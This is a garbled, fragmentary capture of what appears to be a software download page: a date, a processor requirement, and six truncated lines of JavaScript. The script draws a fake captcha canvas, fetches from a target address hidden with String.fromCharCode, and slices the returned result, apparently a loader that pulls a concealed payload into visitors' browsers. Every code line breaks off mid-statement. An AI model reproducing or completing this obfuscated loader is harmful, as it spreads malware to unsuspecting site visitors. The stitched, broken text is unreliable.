
🕒 Updated:
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz, 2-core minimum